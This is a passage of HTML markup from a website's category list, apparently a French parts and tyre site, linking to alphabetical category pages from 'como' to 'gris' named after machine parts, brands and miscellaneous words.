</li>
	<li class="cat-item cat-item-6624"><a href="https://piecesdetacheespneus.org/category/como/" >como</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://piecesdetacheespneus.org/category/compatible/" >compatible</a>
</li>
	<li class="cat-item cat-item-6635"><a href="https://piecesdetacheespneus.org/category/compensator/" >compensator</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://piecesdetacheespneus.org/category/complet/" >complet</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://piecesdetacheespneus.org/category/composition/" >composition</a>
</li>
	<li class="cat-item cat-item-6542"><a href="https://piecesdetacheespneus.org/category/comprendre/" >comprendre</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://piecesdetacheespneus.org/category/compresseur/" >compresseur</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://piecesdetacheespneus.org/category/compte/" >compte</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://piecesdetacheespneus.org/category/compteur/" >compteur</a>
</li>
	<li class="cat-item cat-item-4457"><a href="https://piecesdetacheespneus.org/category/concours/" >concours</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://piecesdetacheespneus.org/category/condor/" >condor</a>
</li>
	<li class="cat-item cat-item-5655"><a href="https://piecesdetacheespneus.org/category/conseil/" >conseil</a>
</li>
	<li class="cat-item cat-item-5448"><a href="https://piecesdetacheespneus.org/category/conseils/" >conseils</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://piecesdetacheespneus.org/category/console/" >console</a>
</li>
	<li class="cat-item cat-item-5947"><a href="https://piecesdetacheespneus.org/category/consoles/" >consoles</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://piecesdetacheespneus.org/category/construction/" >construction</a>
</li>
	<li class="cat-item cat-item-6031"><a href="https://piecesdetacheespneus.org/category/construire/" >construire</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://piecesdetacheespneus.org/category/contacteur/" >contacteur</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://piecesdetacheespneus.org/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://piecesdetacheespneus.org/category/controle/" >controle</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://piecesdetacheespneus.org/category/controleur/" >contrôleur</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://piecesdetacheespneus.org/category/conversion/" >conversion</a>
</li>
	<li class="cat-item cat-item-8020"><a href="https://piecesdetacheespneus.org/category/convient/" >convient</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://piecesdetacheespneus.org/category/copadex/" >copadex</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://piecesdetacheespneus.org/category/corde/" >corde</a>
</li>
	<li class="cat-item cat-item-7056"><a href="https://piecesdetacheespneus.org/category/cordill/" >cordill</a>
</li>
	<li class="cat-item cat-item-6286"><a href="https://piecesdetacheespneus.org/category/cormick/" >cormick</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://piecesdetacheespneus.org/category/corps/" >corps</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://piecesdetacheespneus.org/category/cosses/" >cosses</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://piecesdetacheespneus.org/category/cost/" >cost</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://piecesdetacheespneus.org/category/coude/" >coude</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://piecesdetacheespneus.org/category/coupe-vent/" >coupe-vent</a>
</li>
	<li class="cat-item cat-item-6834"><a href="https://piecesdetacheespneus.org/category/couperet/" >couperet</a>
</li>
	<li class="cat-item cat-item-5374"><a href="https://piecesdetacheespneus.org/category/couplage/" >couplage</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://piecesdetacheespneus.org/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://piecesdetacheespneus.org/category/coupleur/" >coupleur</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://piecesdetacheespneus.org/category/couronne/" >couronne</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://piecesdetacheespneus.org/category/courroie/" >courroie</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://piecesdetacheespneus.org/category/course/" >course</a>
</li>
	<li class="cat-item cat-item-7568"><a href="https://piecesdetacheespneus.org/category/court/" >court</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://piecesdetacheespneus.org/category/coussin/" >coussin</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://piecesdetacheespneus.org/category/coussinets/" >coussinets</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://piecesdetacheespneus.org/category/couteaux/" >couteaux</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://piecesdetacheespneus.org/category/couvercle/" >couvercle</a>
</li>
	<li class="cat-item cat-item-6136"><a href="https://piecesdetacheespneus.org/category/couvert/" >couvert</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://piecesdetacheespneus.org/category/couverture/" >couverture</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://piecesdetacheespneus.org/category/couvrez/" >couvrez</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://piecesdetacheespneus.org/category/crayon/" >crayon</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://piecesdetacheespneus.org/category/cree/" >cree</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://piecesdetacheespneus.org/category/crevaison/" >crevaison</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://piecesdetacheespneus.org/category/crew/" >crew</a>
</li>
	<li class="cat-item cat-item-5998"><a href="https://piecesdetacheespneus.org/category/cric/" >cric</a>
</li>
	<li class="cat-item cat-item-7525"><a href="https://piecesdetacheespneus.org/category/criminalit/" >criminalit</a>
</li>
	<li class="cat-item cat-item-3858"><a href="https://piecesdetacheespneus.org/category/crochet/" >crochet</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://piecesdetacheespneus.org/category/croisillon/" >croisillon</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://piecesdetacheespneus.org/category/culasse/" >culasse</a>
</li>
	<li class="cat-item cat-item-6432"><a href="https://piecesdetacheespneus.org/category/culassesoupapes/" >culassesoupapes</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://piecesdetacheespneus.org/category/cuvette/" >cuvette</a>
</li>
	<li class="cat-item cat-item-7577"><a href="https://piecesdetacheespneus.org/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-6507"><a href="https://piecesdetacheespneus.org/category/cycliste/" >cycliste</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://piecesdetacheespneus.org/category/cylindre/" >cylindre</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://piecesdetacheespneus.org/category/cylindre-piston/" >cylindre-piston</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://piecesdetacheespneus.org/category/cylindre-piston-bielle/" >cylindre-piston-bielle</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://piecesdetacheespneus.org/category/cylindre-pistonbielle/" >cylindre-pistonbielle</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://piecesdetacheespneus.org/category/cylindre-recepteur/" >cylindre-récepteur</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://piecesdetacheespneus.org/category/cylindres/" >cylindres</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://piecesdetacheespneus.org/category/darbre/" >d&#039;arbre</a>
</li>
	<li class="cat-item cat-item-6913"><a href="https://piecesdetacheespneus.org/category/dechappement/" >d&#039;échappement</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://piecesdetacheespneus.org/category/declairage/" >d&#039;éclairage</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://piecesdetacheespneus.org/category/dembrayage/" >d&#039;embrayage</a>
</li>
	<li class="cat-item cat-item-5479"><a href="https://piecesdetacheespneus.org/category/dinjecteur/" >d&#039;injecteur</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://piecesdetacheespneus.org/category/daimler/" >daimler</a>
</li>
	<li class="cat-item cat-item-6445"><a href="https://piecesdetacheespneus.org/category/damper/" >damper</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://piecesdetacheespneus.org/category/danfoss/" >danfoss</a>
</li>
	<li class="cat-item cat-item-7846"><a href="https://piecesdetacheespneus.org/category/dans/" >dans</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://piecesdetacheespneus.org/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-7003"><a href="https://piecesdetacheespneus.org/category/debitmetre/" >débitmètre</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://piecesdetacheespneus.org/category/debroussailleuse/" >débroussailleuse</a>
</li>
	<li class="cat-item cat-item-7187"><a href="https://piecesdetacheespneus.org/category/decalque/" >décalque</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://piecesdetacheespneus.org/category/declabotage/" >declabotage</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://piecesdetacheespneus.org/category/decolle/" >decolle</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://piecesdetacheespneus.org/category/deere/" >deere</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://piecesdetacheespneus.org/category/deflecteur/" >déflecteur</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://piecesdetacheespneus.org/category/degraissant/" >dégraissant</a>
</li>
	<li class="cat-item cat-item-6027"><a href="https://piecesdetacheespneus.org/category/delphi/" >delphi</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://piecesdetacheespneus.org/category/demarreur/" >démarreur</a>
</li>
	<li class="cat-item cat-item-6977"><a href="https://piecesdetacheespneus.org/category/demi/" >demi</a>
</li>
	<li class="cat-item cat-item-6374"><a href="https://piecesdetacheespneus.org/category/demi-essieu/" >demi-essieu</a>
</li>
	<li class="cat-item cat-item-7885"><a href="https://piecesdetacheespneus.org/category/demontage/" >démontage</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://piecesdetacheespneus.org/category/demonte/" >démonte</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://piecesdetacheespneus.org/category/demonte-pneu/" >démonte-pneu</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://piecesdetacheespneus.org/category/demonte-pneus/" >démonte-pneus</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://piecesdetacheespneus.org/category/demultiplicateur/" >demultiplicateur</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://piecesdetacheespneus.org/category/dent/" >dent</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://piecesdetacheespneus.org/category/dents/" >dents</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://piecesdetacheespneus.org/category/depannage/" >dépannage</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://piecesdetacheespneus.org/category/dernier/" >dernier</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://piecesdetacheespneus.org/category/desmontador/" >desmontador</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://piecesdetacheespneus.org/category/destiny/" >destiny</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://piecesdetacheespneus.org/category/deutz/" >deutz</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://piecesdetacheespneus.org/category/deux/" >deux</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://piecesdetacheespneus.org/category/devenez/" >devenez</a>
</li>
	<li class="cat-item cat-item-5885"><a href="https://piecesdetacheespneus.org/category/devenir/" >devenir</a>
</li>
	<li class="cat-item cat-item-5986"><a href="https://piecesdetacheespneus.org/category/dictator/" >dictator</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://piecesdetacheespneus.org/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://piecesdetacheespneus.org/category/differentiel/" >differentiel</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://piecesdetacheespneus.org/category/diffumag/" >diffumag</a>
</li>
	<li class="cat-item cat-item-7860"><a href="https://piecesdetacheespneus.org/category/dinky/" >dinky</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://piecesdetacheespneus.org/category/direction/" >direction</a>
</li>
	<li class="cat-item cat-item-7957"><a href="https://piecesdetacheespneus.org/category/disappearance/" >disappearance</a>
</li>
	<li class="cat-item cat-item-7752"><a href="https://piecesdetacheespneus.org/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://piecesdetacheespneus.org/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://piecesdetacheespneus.org/category/disque/" >disque</a>
</li>
	<li class="cat-item cat-item-6722"><a href="https://piecesdetacheespneus.org/category/distribiteur/" >distribiteur</a>
</li>
	<li class="cat-item cat-item-6608"><a href="https://piecesdetacheespneus.org/category/distributer/" >distributer</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://piecesdetacheespneus.org/category/distributeur/" >distributeur</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://piecesdetacheespneus.org/category/dites/" >dites</a>
</li>
	<li class="cat-item cat-item-6751"><a href="https://piecesdetacheespneus.org/category/ditstribiteur/" >ditstribiteur</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://piecesdetacheespneus.org/category/diviseur/" >diviseur</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://piecesdetacheespneus.org/category/docma/" >docma</a>
</li>
	<li class="cat-item cat-item-7964"><a href="https://piecesdetacheespneus.org/category/doesn/" >doesn</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://piecesdetacheespneus.org/category/dolmar/" >dolmar</a>
</li>
	<li class="cat-item cat-item-7444"><a href="https://piecesdetacheespneus.org/category/domar/" >domar</a>
</li>
	<li class="cat-item cat-item-5359"><a href="https://piecesdetacheespneus.org/category/doppelverstarkte/" >doppelverstärkte</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://piecesdetacheespneus.org/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-5398"><a href="https://piecesdetacheespneus.org/category/douilles/" >douilles</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://piecesdetacheespneus.org/category/drehadapter/" >drehadapter</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://piecesdetacheespneus.org/category/dreipunktgestange/" >dreipunktgestänge</a>
</li>
	<li class="cat-item cat-item-7511"><a href="https://piecesdetacheespneus.org/category/dubai/" >dubai</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://piecesdetacheespneus.org/category/durite/" >durite</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://piecesdetacheespneus.org/category/duroplan/" >duroplan</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://piecesdetacheespneus.org/category/dynamo/" >dynamo</a>
</li>
	<li class="cat-item cat-item-6390"><a href="https://piecesdetacheespneus.org/category/e006003547c91006009834c91/" >e006003547c91006009834c91</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://piecesdetacheespneus.org/category/eaton/" >eaton</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://piecesdetacheespneus.org/category/echappement/" >echappement</a>
</li>
	<li class="cat-item cat-item-6794"><a href="https://piecesdetacheespneus.org/category/echelle/" >echelle</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://piecesdetacheespneus.org/category/eclairage/" >éclairage</a>
</li>
	<li class="cat-item cat-item-4812"><a href="https://piecesdetacheespneus.org/category/economies/" >economies</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://piecesdetacheespneus.org/category/ecran/" >écran</a>
</li>
	<li class="cat-item cat-item-6258"><a href="https://piecesdetacheespneus.org/category/eicher/" >eicher</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://piecesdetacheespneus.org/category/einhell/" >einhell</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://piecesdetacheespneus.org/category/elca/" >elca</a>
</li>
	<li class="cat-item cat-item-5710"><a href="https://piecesdetacheespneus.org/category/electrique/" >électrique</a>
</li>
	<li class="cat-item cat-item-6793"><a href="https://piecesdetacheespneus.org/category/electrovanne/" >electrovanne</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://piecesdetacheespneus.org/category/element/" >élément</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://piecesdetacheespneus.org/category/elevatrice/" >elévatrice</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://piecesdetacheespneus.org/category/elingue/" >élingue</a>
</li>
	<li class="cat-item cat-item-6480"><a href="https://piecesdetacheespneus.org/category/elle/" >elle</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://piecesdetacheespneus.org/category/elmo/" >elmo</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://piecesdetacheespneus.org/category/embleme/" >emblème</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://piecesdetacheespneus.org/category/embrayage/" >embrayage</a>
</li>
	<li class="cat-item cat-item-6059"><a href="https://piecesdetacheespneus.org/category/ench/" >ench</a>
</li>
	<li class="cat-item cat-item-6526"><a href="https://piecesdetacheespneus.org/category/enclenchement/" >enclenchement</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://piecesdetacheespneus.org/category/enfants/" >enfants</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://piecesdetacheespneus.org/category/engin/" >engin</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://piecesdetacheespneus.org/category/enroule/" >enroulé</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://piecesdetacheespneus.org/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-6039"><a href="https://piecesdetacheespneus.org/category/entrepreneuriat/" >entrepreneuriat</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://piecesdetacheespneus.org/category/entreprise/" >entreprise</a>
</li>
	<li class="cat-item cat-item-7893"><a href="https://piecesdetacheespneus.org/category/entretenons/" >entretenons</a>
</li>
	<li class="cat-item cat-item-6484"><a href="https://piecesdetacheespneus.org/category/entretien/" >entretien</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://piecesdetacheespneus.org/category/entretoise/" >entretoise</a>
</li>
	<li class="cat-item cat-item-7883"><a href="https://piecesdetacheespneus.org/category/entretoises/" >entretoises</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://piecesdetacheespneus.org/category/envoyez/" >envoyez</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://piecesdetacheespneus.org/category/equilibreuse/" >équilibreuse</a>
</li>
	<li class="cat-item cat-item-5219"><a href="https://piecesdetacheespneus.org/category/escabeau/" >escabeau</a>
</li>
	<li class="cat-item cat-item-7331"><a href="https://piecesdetacheespneus.org/category/esco/" >esco</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://piecesdetacheespneus.org/category/essence/" >essence</a>
</li>
	<li class="cat-item cat-item-4009"><a href="https://piecesdetacheespneus.org/category/essieu/" >essieu</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://piecesdetacheespneus.org/category/essuie-glace/" >essuie-glace</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://piecesdetacheespneus.org/category/etau/" >etau</a>
</li>
	<li class="cat-item cat-item-6529"><a href="https://piecesdetacheespneus.org/category/etoile/" >étoile</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://piecesdetacheespneus.org/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://piecesdetacheespneus.org/category/eurosystems/" >eurosystems</a>
</li>
	<li class="cat-item cat-item-6306"><a href="https://piecesdetacheespneus.org/category/evaporateur/" >evaporateur</a>
</li>
	<li class="cat-item cat-item-7106"><a href="https://piecesdetacheespneus.org/category/expeditions/" >expeditions</a>
</li>
	<li class="cat-item cat-item-7968"><a href="https://piecesdetacheespneus.org/category/extracteur/" >extracteur</a>
</li>
	<li class="cat-item cat-item-5174"><a href="https://piecesdetacheespneus.org/category/extracteurs/" >extracteurs</a>
</li>
	<li class="cat-item cat-item-5044"><a href="https://piecesdetacheespneus.org/category/extraordinaire/" >extraordinaire</a>
</li>
	<li class="cat-item cat-item-7804"><a href="https://piecesdetacheespneus.org/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://piecesdetacheespneus.org/category/f01n/" >f01n</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://piecesdetacheespneus.org/category/fabrique/" >fabrique</a>
</li>
	<li class="cat-item cat-item-6387"><a href="https://piecesdetacheespneus.org/category/fabriquer/" >fabriquer</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://piecesdetacheespneus.org/category/facom/" >facom</a>
</li>
	<li class="cat-item cat-item-7731"><a href="https://piecesdetacheespneus.org/category/faire/" >faire</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://piecesdetacheespneus.org/category/faisceau/" >faisceau</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://piecesdetacheespneus.org/category/federpaket/" >federpaket</a>
</li>
	<li class="cat-item cat-item-4900"><a href="https://piecesdetacheespneus.org/category/federschlag-presse/" >federschlag-presse</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://piecesdetacheespneus.org/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://piecesdetacheespneus.org/category/fendeuse/" >fendeuse</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://piecesdetacheespneus.org/category/fendt/" >fendt</a>
</li>
	<li class="cat-item cat-item-5583"><a href="https://piecesdetacheespneus.org/category/fenetre/" >fenêtre</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://piecesdetacheespneus.org/category/ferguson/" >ferguson</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://piecesdetacheespneus.org/category/fermec/" >fermec</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://piecesdetacheespneus.org/category/festo/" >festo</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://piecesdetacheespneus.org/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-5116"><a href="https://piecesdetacheespneus.org/category/fiers/" >fiers</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://piecesdetacheespneus.org/category/film/" >film</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://piecesdetacheespneus.org/category/filtre/" >filtre</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://piecesdetacheespneus.org/category/fimini/" >fimini</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://piecesdetacheespneus.org/category/fincci/" >fincci</a>
</li>
	<li class="cat-item cat-item-6981"><a href="https://piecesdetacheespneus.org/category/fini/" >fini</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://piecesdetacheespneus.org/category/finir/" >finir</a>
</li>
	<li class="cat-item cat-item-8055"><a href="https://piecesdetacheespneus.org/category/flanschzugose/" >flanschzugöse</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://piecesdetacheespneus.org/category/flasque/" >flasque</a>
</li>
	<li class="cat-item cat-item-7135"><a href="https://piecesdetacheespneus.org/category/flasquepignon/" >flasquepignon</a>
</li>
	<li class="cat-item cat-item-6995"><a href="https://piecesdetacheespneus.org/category/fleaux/" >fléaux</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://piecesdetacheespneus.org/category/flexible/" >flexible</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://piecesdetacheespneus.org/category/flotteur/" >flotteur</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://piecesdetacheespneus.org/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://piecesdetacheespneus.org/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://piecesdetacheespneus.org/category/fordson/" >fordson</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://piecesdetacheespneus.org/category/formation/" >formation</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://piecesdetacheespneus.org/category/fourche/" >fourche</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://piecesdetacheespneus.org/category/fourches/" >fourches</a>
</li>
	<li class="cat-item cat-item-7560"><a href="https://piecesdetacheespneus.org/category/fourchette/" >fourchette</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://piecesdetacheespneus.org/category/fraba/" >fraba</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://piecesdetacheespneus.org/category/fraise/" >fraise</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://piecesdetacheespneus.org/category/fraises/" >fraises</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://piecesdetacheespneus.org/category/fran/" >fran</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://piecesdetacheespneus.org/category/fredette/" >fredette</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://piecesdetacheespneus.org/category/freguson/" >freguson</a>
</li>
	<li class="cat-item cat-item-6632"><a href="https://piecesdetacheespneus.org/category/freilaufkupplung/" >freilaufkupplung</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://piecesdetacheespneus.org/category/frein/" >frein</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://piecesdetacheespneus.org/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-7256"><a href="https://piecesdetacheespneus.org/category/fuchs/" >fuchs</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://piecesdetacheespneus.org/category/fuji/" >fuji</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://piecesdetacheespneus.org/category/fujifilm/" >fujifilm</a>
</li>
	<li class="cat-item cat-item-7118"><a href="https://piecesdetacheespneus.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://piecesdetacheespneus.org/category/fusee/" >fusée</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://piecesdetacheespneus.org/category/gaine/" >gaine</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://piecesdetacheespneus.org/category/gakou/" >gakou</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://piecesdetacheespneus.org/category/galette/" >galette</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://piecesdetacheespneus.org/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://piecesdetacheespneus.org/category/garages/" >garages</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://piecesdetacheespneus.org/category/garde/" >garde</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://piecesdetacheespneus.org/category/garde-boue/" >garde-boue</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://piecesdetacheespneus.org/category/garniture/" >garniture</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://piecesdetacheespneus.org/category/garnitures/" >garnitures</a>
</li>
	<li class="cat-item cat-item-7081"><a href="https://piecesdetacheespneus.org/category/gasket/" >gasket</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://piecesdetacheespneus.org/category/gauche/" >gauche</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://piecesdetacheespneus.org/category/gauge/" >gauge</a>
</li>
	<li class="cat-item cat-item-7913"><a href="https://piecesdetacheespneus.org/category/gelenkwelle/" >gelenkwelle</a>
</li>
	<li class="cat-item cat-item-7811"><a href="https://piecesdetacheespneus.org/category/gelenkwellenhalfte/" >gelenkwellenhälfte</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://piecesdetacheespneus.org/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://piecesdetacheespneus.org/category/generateur/" >générateur</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://piecesdetacheespneus.org/category/genie/" >genie</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://piecesdetacheespneus.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://piecesdetacheespneus.org/category/gestion/" >gestion</a>
</li>
	<li class="cat-item cat-item-7269"><a href="https://piecesdetacheespneus.org/category/getriebestarter/" >getriebestarter</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://piecesdetacheespneus.org/category/gewebeplane/" >gewebeplane</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://piecesdetacheespneus.org/category/gewichtseinstellung/" >gewichtseinstellung</a>
</li>
	<li class="cat-item cat-item-6416"><a href="https://piecesdetacheespneus.org/category/glace/" >glace</a>
</li>
	<li class="cat-item cat-item-7687"><a href="https://piecesdetacheespneus.org/category/glage/" >glage</a>
</li>
	<li class="cat-item cat-item-7705"><a href="https://piecesdetacheespneus.org/category/go-karts/" >go-karts</a>
</li>
	<li class="cat-item cat-item-7683"><a href="https://piecesdetacheespneus.org/category/gociation/" >gociation</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://piecesdetacheespneus.org/category/godet/" >godet</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://piecesdetacheespneus.org/category/gonfle/" >gonfle</a>
</li>
	<li class="cat-item cat-item-7049"><a href="https://piecesdetacheespneus.org/category/goodyear/" >goodyear</a>
</li>
	<li class="cat-item cat-item-8065"><a href="https://piecesdetacheespneus.org/category/graisse/" >graisse</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://piecesdetacheespneus.org/category/grammer/" >grammer</a>
</li>
	<li class="cat-item cat-item-5924"><a href="https://piecesdetacheespneus.org/category/grand-angle/" >grand-angle</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://piecesdetacheespneus.org/category/gravely/" >gravely</a>
</li>
	<li class="cat-item cat-item-7581"><a href="https://piecesdetacheespneus.org/category/greenstar/" >greenstar</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://piecesdetacheespneus.org/category/griffes/" >griffes</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://piecesdetacheespneus.org/category/grille/" >grille</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://piecesdetacheespneus.org/category/gris/" >gris</a>
</li>
